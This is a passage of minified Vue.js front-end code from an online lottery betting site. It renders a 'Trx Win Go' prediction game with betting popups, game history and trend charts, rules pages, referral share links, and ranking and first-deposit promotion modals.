2:Le.quantity++;break;default:Le.quantity=Number(J)}},ot={selectValue:null,playBetEnum:null,playTypeEnum:"TTX_WIN_GO_1ST",balance:null,quantity:1,agree:!0,cashBetOrderExtraParamList:[]},Le=_t(gt({},ot)),ct=()=>{$t.value=null,Object.assign(Le,ot)},$t=u(null),mt=u(!1),Mt=u(!1),Bt=u(!1),zt=J=>{Bt.value=J},ae=u(null),oe=async()=>{const J={gameCodeEnum:N.value.gameCodeEnum,issueNumber:ue.value.issueNumber},{data:q}=await Be.get("/consumer/game/gameIssue/getStatisticListCache",{params:J}),U=q.map(Y=>Y.issueResult);ae.value=_a(U)};return(J,q)=>{const U=$o,Y=Co,Oe=wo,Me=oo,Ze=To,nt=qs,ze=fo,at=yo,et=Wt,Pt=js,St=so,de=Xs,Qe=Ys,ut=Ye("lazy");return s(),a("div",{class:"home_allLotteryGames_TRX_WIN_GO_page",onClickOnce:q[18]||(q[18]=ne=>Se())},[h(U,{show:e(Bt),winner:!0,data:e(K)[0],onCloseBtn:zt},null,8,["show","data"]),h(Y,{"show-message-model":e(mt),"onUpdate:showMessageModel":q[0]||(q[0]=ne=>Ue(mt)?mt.value=ne:null),"game-type":e(N).gamePeriodEnum,"game-name":e(N).gameTypeEnum},null,8,["show-message-model","game-type","game-name"]),h(Oe,{"show-pre-sale-rules-model":e(Mt),"onUpdate:showPreSaleRulesModel":q[1]||(q[1]=ne=>Ue(Mt)?Mt.value=ne:null)},null,8,["show-pre-sale-rules-model"]),h(Me,{"game-type":e(H).name},null,8,["game-type"]),h(Ze,{code:e(H).name,onGameCodeActive:M},null,8,["code"]),t("div",p0,[t("div",{class:k({mask_bg:e(rt)}),onClick:q[2]||(q[2]=ne=>we())},null,2),t("div",v0,[t("div",g0,[(s(!0),a(P,null,Q(e(X)[0]&&e(X)[0].issueResult,(ne,b)=>(s(),a("div",{key:ne+b,class:"item"},[re(t("img",h0,null,512),[[ut,w(ne==e(X)[0].winningNumber?`${ne.toUpperCase()}_${ne.toUpperCase()}`:ne.toUpperCase())]])]))),128))])]),t("div",y0,[t("div",f0," Trx Win Go "+n(J.$t(`allLotteryGames.${e(N).gamePeriodEnum||"MINUTE1"}`)),1),t("div",E0,n(e(ue)&&e(ue).issueNumber),1),t("div",b0,n(J.$t("allLotteryGames.timeRemaining")),1),h(nt,{ref_key:"countDownEvent",ref:pe,time:e(Ie),format:"mm:ss",class:"TimeLeft__C-time",style:{direction:"ltr"},onChange:ie,onFinish:q[3]||(q[3]=ne=>Z())},{default:I(ne=>[t("div",T0,[(s(!0),a(P,null,Q(ge(ne.minutes).split(""),(b,c)=>(s(),a("span",{key:"minute-"+c},n(b),1))),128))]),w0,t("div",C0,[(s(!0),a(P,null,Q(ge(ne.seconds).split(""),(b,c)=>(s(),a("span",{key:"second-"+c},n(b),1))),128))])]),_:1},8,["time"])]),t("div",$0,[t("div",{class:"Betting__C-mark",style:He([{direction:"ltr"},{display:e(Ee)?"flex":"none"}])},[t("div",null,n(e(Ee)[0]),1),t("div",null,n(e(Ee)[1]),1)],4),t("div",S0,[(s(!0),a(P,null,Q(e(E).typeList2,(ne,b)=>(s(),a("div",{key:b,class:k(`Betting__C-head-${ne.code}`),onClick:c=>qe(ne.code)},[t("span",null,n(J.$t(`allLotteryGames.${ne.code}`)),1),t("span",null,n(ne.playRate),1)],10,R0))),128))]),t("div",L0,[(s(!0),a(P,null,Q(e(E).typeList1,ne=>(s(),a("div",{key:ne.code,class:"'Betting__C-numC-item",onClick:b=>qe(ne.code)},[t("div",{class:k("Betting__C-numC-item"+ne.code)},null,2),t("span",null,n(ne.playRate),1)],8,k0))),128))]),t("div",A0,[(s(!0),a(P,null,Q(e(E).typeList3,ne=>(s(),a("div",{key:ne.code,class:k(`Betting__C-foot-${ne.code}`),onClick:b=>qe(ne.code)},[t("span",null,n(J.$t(`allLotteryGames.${ne.code}`)),1),t("span",null,n(ne.playRate),1)],10,I0))),128))])]),t("div",N0,[t("div",{class:k({active:e(Re)===0}),onClick:q[4]||(q[4]=ne=>Re.value=0)},n(J.$t("allLotteryGames.gameHistory")),3),t("div",{class:k({active:e(Re)===1}),onClick:q[5]||(q[5]=ne=>Re.value=1)},n(J.$t("allLotteryGames.chart")),3),t("div",{class:k({active:e(Re)===2}),onClick:q[6]||(q[6]=ne=>Re.value=2)},n(J.$t("allLotteryGames.myHistory")),3)]),e(Re)===0?(s(),a("div",O0,[t("div",M0,[h(at,null,{default:I(()=>[h(ze,{span:"8"},{default:I(()=>[O(n(J.$t("allLotteryGames.period")),1)]),_:1}),h(ze,{span:"8"},{default:I(()=>[O(n(J.$t("allLotteryGames.number")),1)]),_:1}),h(ze,{span:"4"},{default:I(()=>[O(n(J.$t("allLotteryGames.bigSmall")),1)]),_:1}),h(ze,{span:"4"},{default:I(()=>[O(n(J.$t("allLotteryGames.color")),1)]),_:1})]),_:1})]),t("div",P0,[(s(!0),a(P,null,Q(e(K),(ne,b)=>(s(),Ne(at,{key:b},{default:I(()=>[h(ze,{span:"8"},{default:I(()=>[O(n(ne.issueNumber),1)]),_:2},1024),h(ze,{span:"8",class:"numcenter"},{default:I(()=>[t("div",D0,n(ne.blockNumber)+"(**"+n(ne.issueResult)+") ",1)]),_:2},1024),h(ze,{span:"4"},{default:I(()=>[t("span",null,n([5,6,7,8,9].includes(ne.winningNumber)?J.$t("allLotteryGames.big"):J.$t("allLotteryGames.small")),1)]),_:2},1024),h(ze,{span:"4"},{default:I(()=>[t("div",B0,[[1,2,3,4,6,7,8,9].includes(ne.winningNumber)?(s(),a("div",{key:0,class:k(["GameRecord__C-origin-I",{red:[2,4,6,8].includes(ne.winningNumber),green:[1,3,7,9].includes(ne.winningNumber)}])},n(ne.winningNumber),3)):S("",!0),[0].includes(ne.winningNumber)?(s(),a("div",G0,n(ne.winningNumber),1)):S("",!0),[5].includes(ne.winningNumber)?(s(),a("div",x0,n(ne.winningNumber),1)):S("",!0)])]),_:2},1024)]),_:2},1024))),128)),U0]),t("div",F0,[h(Pt,{modelValue:e(W),"onUpdate:modelValue":q[7]||(q[7]=ne=>Ue(W)?W.value=ne:null),"total-items":e(K).length>=10&&e(W)*10+10||e(K).length,"show-page-size":0,onChange:te},{"prev-text":I(()=>[h(et,{class:"mirror",name:"arrow-left"})]),"next-text":I(()=>[h(et,{class:"mirror",name:"arrow"})]),_:1},8,["modelValue","total-items"])])])):S("",!0),e(Re)===1?(s(),a("div",V0,[t("div",K0,[h(at,null,{default:I(()=>[h(ze,{span:"8"},{default:I(()=>[O(n(J.$t("allLotteryGames.period")),1)]),_:1}),h(ze,{span:"16"},{default:I(()=>[O(n(J.$t("allLotteryGames.number")),1)]),_:1})]),_:1})]),t("div",W0,[(s(!0),a(P,null,Q(e(K),(ne,b)=>(s(),a("div",{key:b},[h(at,null,{default:I(()=>[h(ze,{span:"8"},{default:I(()=>[t("div",H0,n(ne.issueNumber),1)]),_:2},1024),h(ze,{span:"16"},{default:I(()=>[t("div",z0,[t("canvas",{id:`myCanvas${b}`,canvas:"",class:"line-canvas"},null,8,J0),(s(),a(P,null,Q(10,(c,x)=>t("div",{ref_for:!0,ref:he=>{Te(he,"action"+(c-1))},key:x,class:k(["Trend__C-body2-Num-item",c-1==ne.winningNumber?"action"+(c-1):null])},[t("div",Y0,n(c-1),1)],2)),64)),t("div",{class:k(["Trend__C-body2-Num-BS",{isB:[5,6,7,8,9].includes(ne.winningNumber)}])},n([5,6,7,8,9].includes(ne.winningNumber)?"B":"S"),3)])]),_:2},1024)]),_:2},1024)]))),128)),j0]),t("div",q0,[h(Pt,{modelValue:e(W),"onUpdate:modelValue":q[8]||(q[8]=ne=>Ue(W)?W.value=ne:null),"total-items":e(K).length>=10&&e(W)*10+10||e(K).length,"show-page-size":0,onChange:te},{"prev-text":I(()=>[t("div",X0,[h(et,{name:"arrow-left",class:"Trend__C-icon mirror"})])]),"next-text":I(()=>[t("div",Q0,[h(et,{name:"arrow",class:"Trend__C-icon mirror"})])]),_:1},8,["modelValue","total-items"])])])):S("",!0),e(Re)===2?(s(),a("div",Z0,[h(St,{"game-type":e(H).name,active:e(N).gamePeriodEnum,"init-get-list":!0},null,8,["game-type","active"])])):S("",!0),t("div",{id:"vngo-bet-div",class:k(["game-amount",{action:e(rt)}])},[t("div",null,[re(t("img",{id:"vngo-close-bet-div",class:"clear",style:He({display:e(rt)?"inline":"none"}),onClick:q[9]||(q[9]=ne=>we())},null,4),[[ut,e(Ae)("theme1/other/clear.svg")]])]),t("div",{class:k(`Betting__Popup-${e(Le).selectValue}`)},[t("div",eE,[t("div",tE,[t("span",sE,n(J.$t("allLotteryGames.balance"))+"：",1),t("h1",oE,[O(n(`${e(A)}${e(us)(e(D).balance)}`)+" ",1),e(R).currencyEnum==="KIDR"||e(R).currencyEnum==="KVND"?(s(),a(P,{key:0},[O(" k ")],64)):S("",!0)]),re(t("img",{id:"refresh_balance",class:k([{refreshing:e(le)},"money-refresh-btn"]),width:"16",height:"16",style:{"margin-left":"0.31rem"},onClick:q[10]||(q[10]=(...ne)=>e(ce)&&e(ce)(...ne))},null,2),[[ut,e(Ae)("theme1/other/balanceen2.svg")]]),t("a",{class:"recharge",onClick:q[11]||(q[11]=ne=>e(B).push("/wallet/recharge"))},n(J.$t("allLotteryGames.deposit")),1)]),t("div",nE,[t("a",{class:"c-row",onClick:q[12]||(q[12]=ne=>e(B).push(`/home/allLotteryGames/BettingRecord${e(H).name}`))},[O(n(J.$t("main.betHistory"))+" ",1),re(t("img",aE,null,512),[[ut,e(Ae)("theme1/other/history.svg")]])])])]),lE,t("div",iE,[t("div",rE,[t("span",cE,n(J.$t("allLotteryGames.select"))+":",1),isNaN(e(Le).selectValue)?(s(),a("span",{key:1,class:k(["Betting__Popup-body-select-text",`num-${e(Le).selectValue}`])},n(J.$t(`allLotteryGames.${e(Le).selectValue}`)),3)):re((s(),a("img",uE,null,512)),[[ut,z(e(Le).selectValue)]])]),t("div",dE,[O(n(J.$t("allLotteryGames.amount"))+": ",1),t("div",_E,[(s(!0),a(P,null,Q(e(je),ne=>(s(),a("div",{key:ne,class:k(["Betting__Popup-body-line-item r",{bgcolor:ne==e(Le).balance}]),onClick:b=>e(Le).balance=ne},[O(n(ne)+" ",1),e(R).currencyEnum==="KIDR"||e(R).currencyEnum==="KVND"?(s(),a(P,{key:0},[O(" k ")],64)):S("",!0)],10,mE))),128))])]),t("div",pE,[O(n(J.$t("allLotteryGames.quantity"))+": ",1),t("div",vE,[t("div",{class:k(["Betting__Popup-btn",{bgcolor:e(Le).quantity!=1}]),onClick:q[13]||(q[13]=ne=>bt(null,1))}," - ",2),h(Qe,{class:"Betting__Popup-input",value:"1"},{default:I(()=>[h(de,{modelValue:e(Le).quantity,"onUpdate:modelValue":q[14]||(q[14]=ne=>e(Le).quantity=ne),type:"number",maxlength:"4"},null,8,["modelValue"])]),_:1}),t("div",{class:"Betting__Popup-btn bgcolor",onClick:q[15]||(q[15]=ne=>bt(null,2))}," + ")])]),t("div",gE,[hE,t("div",yE,[(s(),a(P,null,Q(Ot,ne=>t("div",{key:ne,class:k(["Betting__Popup-body-line-item",{bgcolor:ne==e(Le).quantity}]),onClick:b=>bt(ne)}," X"+n(ne),11,fE)),64))])]),EE]),t("div",bE,[t("div",{class:"Betting__Popup-foot-c",onClick:q[16]||(q[16]=ne=>we())},n(J.$t("allLotteryGames.cancel")),1),t("div",{class:k(["Betting__Popup-foot-s",{bgcolor:e(d)!==100}]),onClick:q[17]||(q[17]=ne=>e(d)!==100&&Fe())},[O(n(J.$t("allLotteryGames.totalAmount"))+" ",1),t("span",TE,[O(n(e(A))+n(e(d)!==100?e(bo)(e(Le).balance*e(Le).quantity):0)+" ",1),e(R).currencyEnum==="KIDR"||e(R).currencyEnum==="KVND"?(s(),a(P,{key:0},[O(" k ")],64)):S("",!0)])],2)])],2)],2)])],32)}}},CE=Pe(wE,[["__scopeId","data-v-d0cabac3"]]),wT=Object.freeze(Object.defineProperty({__proto__:null,default:CE},Symbol.toStringTag,{value:"Module"}));const $E={class:"home_allLotteryGames_TRX_WIN_GO_Iframe_page"},SE={class:"home_allLotteryGames_TRX_WIN_GO_Iframe_container"},RE=["src"],LE={__name:"index",setup(o){const l=Vt(),i=Dt();return l.query.url.length===0&&i.push("/index"),(r,d)=>{const p=Qs;return s(),a("div",$E,[h(p,{"n-title":"TRX","is-back-icon":!0}),t("div",SE,[t("iframe",{class:"iframe",sandbox:"allow-same-origin allow-popups allow-scripts",frameborder:"0",marginwidth:"0",marginheight:"0",vspace:"0",hspace:"0",allowtransparency:"true",allowfullscreen:"",src:e(l).query.url},null,8,RE)])])}}},kE=Pe(LE,[["__scopeId","data-v-93a24b54"]]),CT=Object.freeze(Object.defineProperty({__proto__:null,default:kE},Symbol.toStringTag,{value:"Module"}));const AE={class:"home_allLotteryGames_bettingRecordWin_page"},IE={class:"home_allLotteryGames_bettingRecordWin_container"},NE={class:"nav_tab_title"},OE={class:"title"},ME={key:0,alt:""},PE={__name:"index",setup(o){const l=ft(),{initData:i}=yt(),r=la();ke(r);const d=Vt(),p=u("WIN_GO"),_=$=>`${Ae(`${l.theme}${$}`)}`;We(()=>{p.value=d.params.name.replace(d.name,"")}),u(null);const f=u(null),y=j(()=>{const $=i.gameList.filter(m=>m.gameCategoryEnum==="LOTTERY"&&m.gameTypeEnum===p.value),v=new Set;return $.forEach(m=>{m.gameCategoryEnum==="LOTTERY"&&m.gameTypeEnum===p.value&&v.add(m)}),[...v]});return We(()=>{f.value=y.value[0].gamePeriodEnum}),($,v)=>{const m=Qs,A=Jl,T=zl,D=so,R=Ye("lazy");return s(),a("div",AE,[h(m,{"n-title":$.$t(`allLotteryGames.${e(p)}`),"is-back-icon":!0,"n-background-color":e(l).theme==="theme1"&&"#7A000D"},null,8,["n-title","n-background-color"]),t("div",IE,[e(y).length?(s(),Ne(T,{key:0,active:e(f),"onUpdate:active":v[0]||(v[0]=g=>Ue(f)?f.value=g:null),color:"var(--main-color-1)"},{default:I(()=>[(s(!0),a(P,null,Q(e(y),(g,C)=>(s(),Ne(A,{key:C,name:g.gamePeriodEnum},{title:I(()=>[t("div",NE,[t("div",OE,n(g.gameName),1),e(y).length-1>C?re((s(),a("img",ME,null,512)),[[R,_("/deposit/line.png")]]):S("",!0)])]),_:2},1032,["name"]))),128))]),_:1},8,["active"])):S("",!0),h(D,{"game-type":e(p),active:e(f),class:"record"},null,8,["game-type","active"])])])}}},DE=Pe(PE,[["__scopeId","data-v-8dcf6b49"]]),$T=Object.freeze(Object.defineProperty({__proto__:null,default:DE},Symbol.toStringTag,{value:"Module"}));const BE=o=>(At("data-v-b446707b"),o=o(),It(),o),GE={class:"home_allLotteryGames_rules_page"},xE={class:"home_allLotteryGames_rules_container"},UE={class:"content"},FE={class:"rule-page"},VE={class:"rule-header"},KE=BE(()=>t("div",{class:"light-icon"},null,-1)),WE={class:"tip-list"},HE={class:"rule-game__picker"},zE=["innerHTML"],JE={__name:"index",setup(o){const{initData:l}=yt(),i=la(),{gameEnum:r}=ke(i),d=Vt(),p=u(""),_={MINUTE1:{minute:1,times:1440},MINUTE3:{minute:3,times:480},MINUTE5:{minute:5,times:288},MINUTE10:{minute:10,times:144}};let f=[],y=_t({}),$=u("");const v=u(""),m=u(!1),A=({selectedOptions:R})=>{m.value=!1,v.value=R[0].text,y=R[0],Xt(()=>{$.value=D(`allLotteryGames.${p.value}_rules.MINUTE`,{minute:_[y.value].minute,times:_[y.value].times})})},T=j(()=>{const R=l.gameList.filter(C=>C.gameCategoryEnum===r.value.LOTTERY.code&&C.gameTypeEnum===p.value),g=new Set;return R.forEach(C=>{C.gameCategoryEnum===r.value.LOTTERY.code&&C.gameTypeEnum===p.value&&g.add(C)}),[...g]}),{t:D}=st();return We(()=>{p.value=d.params.name.replace(d.name,""),f=T.value.map(R=>({value:R.gamePeriodEnum,text:`${D(`allLotteryGames.${R.gameTypeEnum}`)} ${D(`allLotteryGames.${R.gamePeriodEnum}`)}`})),v.value=f[0].text,y=f[0],Xt(()=>{$.value=D(`allLotteryGames.${p.value}_rules.MINUTE`,{minute:_[y.value].minute,times:_[y.value].times})})}),(R,g)=>{const C=oo,B=Xs,H=Yl,G=zs;return s(),a("div",GE,[h(C),t("div",xE,[t("div",UE,[t("div",FE,[t("div",VE,[KE,t("div",WE,[t("p",null,"1. "+n(R.$t("allLotteryGames.rulesTips_1")),1),t("p",null,"2. "+n(R.$t("allLotteryGames.rulesTips_2")),1)])]),t("div",HE,[h(B,{modelValue:e(v),"onUpdate:modelValue":g[0]||(g[0]=N=>Ue(v)?v.value=N:null),class:"select-value","is-link":"",readonly:"",onClick:g[1]||(g[1]=N=>m.value=!0)},null,8,["modelValue"]),h(G,{show:e(m),"onUpdate:show":g[3]||(g[3]=N=>Ue(m)?m.value=N:null),"destroy-on-close":"",position:"bottom"},{default:I(()=>[h(H,{columns:e(f),title:R.$t("allLotteryGames.selectGame"),onCancel:g[2]||(g[2]=N=>m.value=!1),onConfirm:A},null,8,["columns","title"])]),_:1},8,["show"])]),t("div",{style:{"word-break":"break-all"},class:"rule-content",innerHTML:e($)},null,8,zE)])])])])}}},YE=Pe(JE,[["__scopeId","data-v-b446707b"]]),ST=Object.freeze(Object.defineProperty({__proto__:null,default:YE},Symbol.toStringTag,{value:"Module"}));async function Ft(o){const l=dt(),{userInfo:i}=ke(l);function r(d){return/\/$/.test(d)}try{let d=await Qr();return d||(d=window.location.origin),d?`${d}${r(d)?"":"/"}#/register?referCode=${i.value.referCode}&inviteType=${o}`:""}catch(d){console.error("獲取域名失敗:",d);const p=window.location.origin;return`${p}${r(p)?"":"/"}#/register?referCode=${i.value.referCode}&inviteType=${o}`}}function jE(){async function o(i){return await Ft(i)}async function l(i,r="",d="",p=null){switch(i){case"FaceBook":Us(await Ft(r),!1),bs(`https://www.facebook.com/sharer/sharer.php?u=${encodeURIComponent(await Ft(r))}`);break;case"Telegram":bs(`https://telegram.me/share/url?url=${d}${encodeURIComponent(await Ft(r))}`);break;case"Instagram":bs(`https://www.instagram.com/?url=${d}${encodeURIComponent(await Ft(r))}`);break;case"WhatsApp":bs(`https://api.whatsapp.com/send?text=${encodeURIComponent(await Ft(r))}`);break;case"Line":bs(`https://line.me/R/share?text=${encodeURIComponent(await Ft(r))}`);break;case"X":bs(`https://twitter.com/intent/tweet?url=${encodeURIComponent(await Ft(r))}`);break;case"Email":window.location.href=`mailto:?subject=${encodeURIComponent("Check out this link")}&body=${encodeURIComponent(`I found this link and wanted to share it with you:${d}:${await Ft(r)}`)}`;break;case"copy":Us(await Ft(r));break;case"navigator":if(navigator.share){const _={title:document.title,text:d||"",url:await Ft(r)};p&&(_.files=[p]),navigator.share(_).then(()=>{console.log("分享成功")}).catch(f=>{console.warn("分享被取消或失敗：",f)})}else window.AndroidJS&&window.AndroidJS.share?window.AndroidJS.share(await Ft(r),null,document.title):(console.warn("此裝置不支援原生分享"),Us(await Ft(r)));break}}return{onShare:l,onGetShareUrl:o}}const Ia=Ns("trophyActivity",()=>{const{t:o}=st(),l=u(!1),i=_t([{name:j(()=>o("trophyActivity.ranking")),path:"/trophyActivity/rank",key:"rank"},{name:j(()=>o("trophyActivity.rules")),path:"/trophyActivity/rules",key:"rules"},{name:j(()=>o("trophyActivity.rewards")),path:"/trophyActivity/reward",key:"reward"}]),r=u([]),d=A=>{if(!Array.isArray(A)){r.value=[];return}r.value=A.slice(0,3)||[]},p=u(""),_={DAY:"dailyConfig",WEEK:"weeklyConfig",MONTH:"monthlyConfig",LASTDAY:"dailyConfig",LASTWEEK:"weeklyConfig",LASTMONTH:"monthlyConfig"},f=u({}),y=u({});return{showTrophyModalToday:l,setShowTrophyModalToday:A=>{const T=new Date;T.setHours(23,59,59),gs.set("showTrophyModalToday",A,{expires:T})},dateTabActive:p,navbarList:i,configMapping:_,bonusPoolInfoRecord:y,rankThisTimeList:r,addAmountRecord:f,setRankThisTimeList:d,setBonusPoolInfoRecord:(A,T)=>{y.value[A]=T},getBonusPoolInfoRecord:A=>y.value[A]}},{persist:{paths:["bonusPoolInfoRecord","dateTabActive","rankThisTimeList","addAmountRecord"]}});const no=o=>(At("data-v-41fc1339"),o=o(),It(),o),qE={class:"main_modal"},XE={class:"modal_header"},QE={id:"totalAmountBg",class:"background totalAmountBg"},ZE={key:0,class:"totalAmount"},eb={class:"amount"},tb={alt:""},sb={key:0,style:{"margin-bottom":"0.25rem",height:"1.56rem"},alt:"",class:"amount"},ob={key:1,class:"totalAmount"},nb={alt:""},ab={key:0,style:{"margin-bottom":"0.25rem",height:"1.56rem"},alt:"",class:"amount"},lb={key:0,class:"modal_other"},ib=no(()=>t("div",{class:"award_box"},"Event Award：",-1)),rb=no(()=>t("span",{class:"rank"},"Rank",-1)),cb=no(()=>t("span",null,"Daily",-1)),ub=no(()=>t("span",null,"Weekly",-1)),db=no(()=>t("span",null,"Monthly",-1)),_b=[rb,cb,ub,db],mb={class:"modal_content"},pb={key:0},vb={alt:"",class:"crown"},gb={class:"formatNumber"},hb={class:"formatNumber"},yb={class:"formatNumber"},fb={class:"modal_footer"},Eb={class:"countDownTime"},bb={class:"tip"},Tb={class:"close-box flex_column"},wb={__name:"aaTrophyModal",emits:["closed","hideToday"],setup(o,{emit:l}){const i=ft(),r=l,d=dt(),{userInfo:p}=ke(d),{setBonusPoolInfoRecord:_}=Ia(),{showTrophyModalToday:f}=ke(Ia()),{setShowTrophyPop:y,setPopShowed:$}=cs(),{initData:v}=yt(),m=os(),A=Qt(),{currency:T}=ke(A),D=v.activityList.filter(pe=>{if(pe.showInActivityEnableEnum==="TRUE")if(pe.activityTypeEnum=="SIGN"){const ye=new Date().getTime(),Se=new Date(pe.startTime).getTime(),se=new Date(pe.endTime).getTime();if(ye>=Se&&ye<=se)return pe}else return pe}),R=()=>{const pe=D.find(ye=>ye.activityTypeEnum=="RANKING");return pe&&pe.enableEnum==="TRUE"&&pe.showInActivityEnableEnum==="TRUE"?(ce(),!0):!1},g=D.find(pe=>pe.showInActivityEnableEnum==="TRUE"&&pe.activityTypeEnum=="RANKING"),C=j(()=>{if(!(g!=null&&g.configJson))return null;try{return JSON.parse(g.configJson)}catch(pe){return console.error("Failed to parse ranking config:",pe),null}}),B=j(()=>{if(!C.value||typeof C.value!="object")return[];const pe=[];return Object.keys(C.value).forEach(ye=>{const Se=C.value[ye];!(Se!=null&&Se.bonusRangeList)||!Array.isArray(Se.bonusRangeList)||Se.bonusRangeList.forEach(se=>{const Ee=se.to-se.from+1,ie=se.bonusRate/Ee*100;for(let ge=0;ge<Ee;ge++){const te=se.from+ge-1;pe[te]||(pe[te]={ranking:se.from+ge}),pe[te][ye]=ie}})}),pe});We(async()=>{await Xt(),Vs("totalAmountBg","/svga/jackpot.svga")});const{t:H}=st(),G=Dt(),N=_t({sec:0,min:0,hour:0});function K(){const pe=ht(),Se=ht().endOf("day").diff(pe);if(Se<=0){clearInterval(X);return}const se=Math.floor(Se/1e3),Ee=Math.floor(se/60),ie=Math.floor(Ee/60);N.sec=se%60,N.min=Ee%60,N.hour=ie}const X=setInterval(K,1e3),W=pe=>pe<10?`0${pe}`:pe,_e=()=>{f.value=!1,$(!0),y(!1),r("hideToday","RANKING")},E=()=>{N.sec=0,N.min=0,N.hour=0,clearTimeout(X)};ws(()=>{E()});const M=pe=>pe===","?"comma":pe==="."?"dot":pe,z=u(!1),w=u(0),Z=(pe,ye)=>{qt.localStorage.set(pe,ye)},le=pe=>qt.localStorage.get(pe),ce=()=>{const pe="DAY",ye=le("bonusPoolInfo")||{},Se=ye[pe],se=Se&&ht(Se.frontendUpdateTime),Ee=ht(),ie=u(null);if(Se){ie.value=Se;const{currPoolAmount:ge}=ie.value;w.value=Number(ge)||0}if(!Se||Se&&Ee.diff(se,"minute")>=2){const ge={rankingTypeEnum:pe,currencyEnum:T.value},te=m.isLoggedIn()?"/consumer/activity/ranking/getBonusPoolInfo":"/consumer/activity/ranking/getBonusPoolInfoNotLogin";Be.get(te,{params:ge}).then(({data:be})=>{if(be!=null&&be.currPoolAmount){const $e=Ut(gt({},be),{frontendUpdateTime:ht()});_(pe,$e);const fe=Ut(gt({},ye),{[pe]:$e});Z("bonusPoolInfo",fe),ie.value=$e}else ie.value=Se;if(ie.value){const{currPoolAmount:$e}=ie.value;w.value=Number($e)||0}}).catch(be=>{console.error("error",be)})}},V=()=>{$(!0),G.push("/trophyActivity")},me=j(()=>{switch(i.theme){case"theme2":return{color:"#0763BF"};default:return{}}}),ee=j(()=>{switch(i.theme){case"theme2":return{background:"#04001D"};default:return{}}}),ue=u("");ue.value=p.value.currencyEnum==="KIDR"||p.value.currencyEnum==="KVND"?"k":"";const Ie=()=>{y(!1),r("closed")};return gs.get("showTrophyModalToday")==="false"?f.value=!1:(f.value=R(),y(f.value)),(pe,ye)=>{const Se=ks,se=Wt,Ee=Ts,ie=Ye("lazy"),ge=Ye("shrink-on-click");return s(),a("div",qE,[h(Ee,{show:e(f),"onUpdate:show":ye[3]||(ye[3]=te=>Ue(f)?f.value=te:null),"show-confirm-button":!1,"show-cancel-button":!1,"close-on-click-overlay":!0,onClose:Ie},{default:I(()=>[t("div",{class:"modal_container",style:He(e(ns)("/home/trophy_modal_bg.png"))},[t("div",XE,[t("div",QE,[e(w)?(s(),a("div",ob,[(s(!0),a(P,null,Q(e(Rs)(e(w)),(te,be)=>(s(),a("div",{key:be,class:"amount"},[re(t("img",nb,null,512),[[ie,e(Ae)(`theme1/trophyActivity/rank/amount/${M(te)}.png`)]])]))),128)),e(p).currencyEnum==="KIDR"||e(p).currencyEnum==="KVND"?re((s(),a("img",ab,null,512)),[[ie,e(Ae)("theme1/trophyActivity/rank/amount/k.png")]]):S("",!0)])):(s(),a("div",ZE,[t("div",eb,[re(t("img",tb,null,512),[[ie,e(Ae)("theme1/trophyActivity/rank/amount/0.png")]])]),e(p).currencyEnum==="KIDR"||e(p).currencyEnum==="KVND"?re((s(),a("img",sb,null,512)),[[ie,e(Ae)("theme1/trophyActivity/rank/amount/k.png")]]):S("",!0)]))])]),e(i).theme!=="theme1"?(s(),a("div",lb,[ib,t("div",{class:"title",style:He(e(ee))},_b,4)])):S("",!0),t("div",mb,[(s(!0),a(P,null,Q(e(B),(te,be)=>{var $e,fe,Fe,Re,Xe,Te;return s(),a("div",{key:be,class:k([{trophy1:te.ranking==1,trophy2:te.ranking==2,trophy3:te.ranking==3},"item"]),style:He(te.ranking>3&&e(ee))},[te.ranking<=3?(s(),a("span",pb,[re(t("img",vb,null,512),[[ie,e(Ae)(`theme1/trophyActivity/rank/crown_${te.ranking}.png`)]])])):(s(),a("span",{key:1,style:He(e(me))},n(te.ranking),5)),t("span",gb,n(($e=te==null?void 0:te.dailyConfig)!=null&&$e.toFixed(2)?Number.parseFloat((fe=te==null?void 0:te.dailyConfig)==null?void 0:fe.toFixed(2)).toString():"")+" % ",1),t("span",hb,n((Fe=te==null?void 0:te.weeklyConfig)!=null&&Fe.toFixed(2)?Number.parseFloat((Re=te==null?void 0:te.weeklyConfig)==null?void 0:Re.toFixed(2)).toString():"")+" % ",1),t("span",yb,n((Xe=te==null?void 0:te.monthlyConfig)!=null&&Xe.toFixed(2)?Number.parseFloat((Te=te==null?void 0:te.monthlyConfig)==null?void 0:Te.toFixed(2)).toString():"")+" % ",1)],6)}),128))])],4),t("div",fb,[t("p",Eb,[t("span",null,n(e(H)("home.trophyActivityEndTime")),1),t("span",null,n(W(e(N).hour)),1),O(" : "),t("span",null,n(W(e(N).min)),1),O(" : "),t("span",null,n(W(e(N).sec)),1)]),t("div",bb,n(e(H)("home.trophyActivityTip",{showK:e(ue)})),1),h(Se,{modelValue:e(z),"onUpdate:modelValue":ye[0]||(ye[0]=te=>Ue(z)?z.value=te:null),class:"notShowAgain",shape:"square","icon-size":"0.75rem",onClick:_e},{default:I(()=>[t("span",null,n(e(H)("home.notShowToday")),1)]),_:1},8,["modelValue"]),re((s(),a("div",{class:"goBtn",onClick:ye[1]||(ye[1]=te=>V())},[O(n(e(H)("home.goTrophyActivity")),1)])),[[ge]]),t("div",Tb,[h(se,{name:"close",color:"#fff",size:"24",onClick:ye[2]||(ye[2]=()=>(f.value=!1,e($)(!0)))})])])]),_:1},8,["show"])])}}},Cb=Pe(wb,[["__scopeId","data-v-41fc1339"]]);const $b={class:"main_modal"},Sb={class:"modal_container"},Rb={class:"slogan mirror"},Lb=["innerHTML"],kb={class:"modal_content"},Ab={class:"item title_list"},Ib={class:"title"},Nb={class:"title"},Ob={class:"conent_list"},Mb={class:"deposit"},Pb={class:"deposit_img_content"},Db={alt:""},Bb={class:"rewards"},Gb={class:"rewards_img_content"},xb={alt:""},Ub={class:"modal_footer"},Fb={class:"countDownTime"},Vb={class:"close-box flex_column"},Kb={__name:"aaFirstDeposit",props:{url:{type:String,default:""}},emits:["closed","hideToday"],setup(o,{emit:l}){const i=o,r=l,{t:d}=st(),p=Dt(),_=dt(),{userInfo:f}=ke(_),y=os(),{token:$}=ke(y),v=cs(),{setFirstDepositRewardsData:m,setShowFirstDepositPop:A,setPopShowed:T}=v,{showFirstDepositToday:D}=ke(v),{initData:R}=yt(),g=u(!0),C=j(()=>{let me={};const ee=i.url.split("activityId="),ue=R.activityList.filter(Ie=>Ie.activityTypeEnum==="FIRST_DEPOSIT"&&Ie.showInActivityEnableEnum==="TRUE");return ue.length?(me=ue[0],ee.length>1&&(me=ue.find(Ie=>Ie.id===ee[1])),me):null}),B=j(()=>C.value&&JSON.parse(C.value.configJson).activityFirstDepositConfigParamList||[]),H=j(()=>C.value&&JSON.parse(C.value.configJson)),G=j(()=>{var ee,ue;let me=[];return console.log("config.value?.taskRewardEnum",(ee=H.value)==null?void 